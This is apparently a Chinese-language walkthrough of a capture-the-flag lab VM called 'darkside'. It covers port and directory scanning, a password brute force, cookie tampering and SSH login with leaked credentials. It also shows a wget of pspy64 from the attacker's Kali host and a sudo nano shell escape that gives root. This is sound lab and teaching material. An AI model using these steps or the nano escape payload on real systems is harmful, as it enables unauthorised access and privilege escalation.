kali:192.168.56.104
靶机:192.168.56.137
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.137
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-28 20:23 CST
Nmap scan report for 192.168.56.137
Host is up (0.00033s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:23:51:20 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.17 seconds开启了22 80两个端口,常规扫一下目录
# gobuster dir -u http://192.168.56.137 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.137
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 683]
/backup (Status: 301) [Size: 317] [--> http://192.168.56.137/backup/]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 668499 / 1323366 (50.52%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 671272 / 1323366 (50.72%)
===============================================================
Finished
===============================================================
简单扫了一下有个backup一看就是备份文件
直接去看

//vote.txt
rijaba: Yes
xerosec: Yes
sml: No
cromiphi: No
gatogamer: No
chema: Yes
talleyrand: No
d3b0o: Yes
Since the result was a draw, we will let you enter the darkside, or at least temporarily, good luck kevin.
//由于结果是平局,我们会让你进入黑暗面,或者至少暂时,祝凯文好运。貌似是一些用户名,最后祝凯文好运。
那么去web看吧

登录界面,根据前面投票结果猜测用户名是kevin,密码爆破一下

爆破出来密码是iloveyou

提示跳转
base58-base64解码->sfqekmgncutjhbypvxda.onion


抓包发现cookie里面有个side=whiteside,根据源码泄露改成darkside并修改一下目录添加
hwvhysntovtanj.password


给出了kevin的密码kevin/ILoveCalisthenics
直接上ssh
──(root㉿kali2)-[~/Desktop]
└─# ssh kevin@192.168.56.137
The authenticity of host '192.168.56.137 (192.168.56.137)' can't be established.
ED25519 key fingerprint is SHA256:pmPw9d2/o54jN+Dmo29Hq6rIzWOQ//VhyZvK4KN6rmk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.137' (ED25519) to the list of known hosts.
kevin@192.168.56.137's password:
Linux darkside 5.10.0-26-amd64 #1 SMP Debian 5.10.197-1 (2023-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Oct 15 15:18:15 2023 from 10.0.2.18
kevin@darkside:~$ whoami
kevin
不出意外拿到kevin的shell
kevin@darkside:~$ ls -al
total 32
drwxr-xr-x 3 kevin kevin 4096 Oct 30 08:41 .
drwxr-xr-x 4 root root 4096 Oct 15 13:19 ..
lrwxrwxrwx 1 kevin kevin 9 Oct 30 08:41 .bash_history -> /dev/null
-rw-r--r-- 1 kevin kevin 220 Oct 15 12:54 .bash_logout
-rw-r--r-- 1 kevin kevin 3526 Oct 15 12:54 .bashrc
-rw-r--r-- 1 kevin kevin 113 Oct 15 13:37 .history
drwxr-xr-x 3 kevin kevin 4096 Oct 15 13:37 .local
-rw-r--r-- 1 kevin kevin 807 Oct 15 12:54 .profile
-rw-r--r-- 1 kevin kevin 19 Oct 15 13:38 user.txt
kevin@darkside:~$ cat user.txt |base64
VW5iZWxpZXZhYmxlSHVtYmxlCg==
拿到了user flag
home下还有一个用户rijaba
kevin@darkside:/home$ ls
kevin rijaba
kevin@darkside:/home$ cd rijaba
kevin@darkside:/home/rijaba$ ls -al
total 20
drwxr-xr-x 2 rijaba rijaba 4096 Oct 30 08:41 .
drwxr-xr-x 4 root root 4096 Oct 15 13:19 ..
lrwxrwxrwx 1 rijaba rijaba 9 Oct 30 08:41 .bash_history -> /dev/null
-rw-r--r-- 1 rijaba rijaba 220 Oct 15 13:19 .bash_logout
-rw-r--r-- 1 rijaba rijaba 3526 Oct 15 13:19 .bashrc
-rw-r--r-- 1 rijaba rijaba 807 Oct 15 13:19 .profile
不过没什么东西
看一下suid
kevin@darkside:~$ find / -perm -4000 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/umount
/usr/bin/mount
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/sudo
也没什么东西能用
看一下有没有定时任务
kevin@darkside:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
也是没有
pspy64看一下进程
kevin@darkside:~$ wget http://192.168.56.104:6677/pspy64
--2024-03-28 13:50:11-- http://192.168.56.104:6677/pspy64
Connecting to 192.168.56.104:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[================================================================>] 2.94M --.-KB/s in 0.02s
2024-03-28 13:50:11 (139 MB/s) - ‘pspy64’ saved [3078592/3078592]
kevin@darkside:~$ chmod +x pspy64
kevin@darkside:~$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2024/03/28 13:50:20 CMD: UID=0 PID=9 |
2024/03/28 13:50:20 CMD: UID=1000 PID=850 | ./pspy64
2024/03/28 13:50:20 CMD: UID=0 PID=842 |
2024/03/28 13:50:20 CMD: UID=0 PID=833 |
2024/03/28 13:50:20 CMD: UID=1000 PID=803 | -bash
2024/03/28 13:50:20 CMD: UID=1000 PID=802 | sshd: kevin@pts/0
2024/03/28 13:50:20 CMD: UID=0 PID=8 |
2024/03/28 13:50:20 CMD: UID=1000 PID=785 | (sd-pam)
2024/03/28 13:50:20 CMD: UID=1000 PID=784 | /lib/systemd/systemd --user
2024/03/28 13:50:20 CMD: UID=0 PID=781 | sshd: kevin [priv]
2024/03/28 13:50:20 CMD: UID=0 PID=780 |
2024/03/28 13:50:20 CMD: UID=33 PID=777 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=0 PID=775 |
2024/03/28 13:50:20 CMD: UID=33 PID=697 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=33 PID=696 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=33 PID=692 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=0 PID=68 |
2024/03/28 13:50:20 CMD: UID=33 PID=679 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=33 PID=677 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=33 PID=674 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=33 PID=673 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=0 PID=67 |
2024/03/28 13:50:20 CMD: UID=33 PID=669 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=33 PID=668 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=0 PID=664 |
2024/03/28 13:50:20 CMD: UID=0 PID=64 |
2024/03/28 13:50:20 CMD: UID=0 PID=6 |
2024/03/28 13:50:20 CMD: UID=0 PID=574 |
2024/03/28 13:50:20 CMD: UID=0 PID=571 |
2024/03/28 13:50:20 CMD: UID=0 PID=54 |
2024/03/28 13:50:20 CMD: UID=0 PID=53 |
2024/03/28 13:50:20 CMD: UID=0 PID=52 |
2024/03/28 13:50:20 CMD: UID=0 PID=51 |
2024/03/28 13:50:20 CMD: UID=0 PID=48 |
2024/03/28 13:50:20 CMD: UID=0 PID=47 |
2024/03/28 13:50:20 CMD: UID=0 PID=466 | /usr/sbin/apache2 -k start
2024/03/28 13:50:20 CMD: UID=0 PID=464 | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2024/03/28 13:50:20 CMD: UID=0 PID=46 |
2024/03/28 13:50:20 CMD: UID=0 PID=454 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2024/03/28 13:50:20 CMD: UID=0 PID=45 |
2024/03/28 13:50:20 CMD: UID=0 PID=44 |
2024/03/28 13:50:20 CMD: UID=0 PID=43 |
2024/03/28 13:50:20 CMD: UID=0 PID=4 |
2024/03/28 13:50:20 CMD: UID=0 PID=376 | /sbin/wpa_supplicant -u -s -O /run/wpa_supplicant
2024/03/28 13:50:20 CMD: UID=0 PID=374 | /lib/systemd/systemd-logind
2024/03/28 13:50:20 CMD: UID=0 PID=372 | /usr/sbin/rsyslogd -n -iNONE
2024/03/28 13:50:20 CMD: UID=103 PID=365 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2024/03/28 13:50:20 CMD: UID=0 PID=363 | /usr/sbin/cron -f
2024/03/28 13:50:20 CMD: UID=0 PID=337 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3
2024/03/28 13:50:20 CMD: UID=0 PID=335 |
2024/03/28 13:50:20 CMD: UID=0 PID=334 |
2024/03/28 13:50:20 CMD: UID=0 PID=330 |
2024/03/28 13:50:20 CMD: UID=0 PID=328 |
2024/03/28 13:50:20 CMD: UID=0 PID=325 |
2024/03/28 13:50:20 CMD: UID=0 PID=323 |
2024/03/28 13:50:20 CMD: UID=0 PID=321 |
2024/03/28 13:50:20 CMD: UID=0 PID=319 |
2024/03/28 13:50:20 CMD: UID=0 PID=318 |
2024/03/28 13:50:20 CMD: UID=0 PID=316 |
2024/03/28 13:50:20 CMD: UID=0 PID=3 |
2024/03/28 13:50:20 CMD: UID=0 PID=25 |
2024/03/28 13:50:20 CMD: UID=104 PID=248 | /lib/systemd/systemd-timesyncd
2024/03/28 13:50:20 CMD: UID=0 PID=243 |
2024/03/28 13:50:20 CMD: UID=0 PID=24 |
2024/03/28 13:50:20 CMD: UID=0 PID=23 |
2024/03/28 13:50:20 CMD: UID=0 PID=22 |
2024/03/28 13:50:20 CMD: UID=0 PID=21 |
2024/03/28 13:50:20 CMD: UID=0 PID=204 | /lib/systemd/systemd-udevd
2024/03/28 13:50:20 CMD: UID=0 PID=20 |
2024/03/28 13:50:20 CMD: UID=0 PID=2 |
2024/03/28 13:50:20 CMD: UID=0 PID=19 |
2024/03/28 13:50:20 CMD: UID=0 PID=184 | /lib/systemd/systemd-journald
2024/03/28 13:50:20 CMD: UID=0 PID=18 |
2024/03/28 13:50:20 CMD: UID=0 PID=17 |
2024/03/28 13:50:20 CMD: UID=0 PID=15 |
2024/03/28 13:50:20 CMD: UID=0 PID=148 |
2024/03/28 13:50:20 CMD: UID=0 PID=147 |
2024/03/28 13:50:20 CMD: UID=0 PID=13 |
2024/03/28 13:50:20 CMD: UID=0 PID=12 |
2024/03/28 13:50:20 CMD: UID=0 PID=111 |
2024/03/28 13:50:20 CMD: UID=0 PID=110 |
2024/03/28 13:50:20 CMD: UID=0 PID=11 |
2024/03/28 13:50:20 CMD: UID=0 PID=109 |
2024/03/28 13:50:20 CMD: UID=0 PID=108 |
2024/03/28 13:50:20 CMD: UID=0 PID=107 |
2024/03/28 13:50:20 CMD: UID=0 PID=106 |
2024/03/28 13:50:20 CMD: UID=0 PID=105 |
2024/03/28 13:50:20 CMD: UID=0 PID=10 |
2024/03/28 13:50:20 CMD: UID=0 PID=1 | /sbin/init
^CExiting program... (interrupt)
也没什么东西
传linpeas看一下,也没扫到什么东西,前面肯定有东西遗漏。。。
回去看
我淦,kevin的历史指令泄露了rijaba的密码,粗心了
kevin@darkside:~$ cat .history
ls -al
hostname -I
echo "Congratulations on the OSCP Xerosec"
top
ps -faux
su rijaba
ILoveJabita
ls /home/rijaba
用ILoveJabita到rijabashell
sudo -l 可以nano提权,直接在gtfobins搜
rijaba@darkside:~$ sudo -l
Matching Defaults entries for rijaba on darkside:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User rijaba may run the following commands on darkside:
(root) NOPASSWD: /usr/bin/nano
ctrl+r ctrl+x
然后输入reset; sh 1>&0 2>&0就能拿到root shell
# idelp M-F New Buffer ^S Spell Check ^J Full Justify ^V Cut Till End
uid=0(root) gid=0(root) groups=0(root)ext ^Y Linter ^O Formatter ^Z Suspend
# cat /root/r*
██████╗░░█████╗░██████╗░██╗░░██╗░██████╗██╗██████╗░███████╗
██╔══██╗██╔══██╗██╔══██╗██║░██╔╝██╔════╝██║██╔══██╗██╔════╝
██║░░██║███████║██████╔╝█████═╝░╚█████╗░██║██║░░██║█████╗░░
██║░░██║██╔══██║██╔══██╗██╔═██╗░░╚═══██╗██║██║░░██║██╔══╝░░
██████╔╝██║░░██║██║░░██║██║░╚██╗██████╔╝██║██████╔╝███████╗
╚═════╝░╚═╝░░╚═╝╚═╝░░╚═╝╚═╝░░╚═╝╚═════╝░╚═╝╚═════╝░╚══════╝
youcametothedarkside






















 1234
1234











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










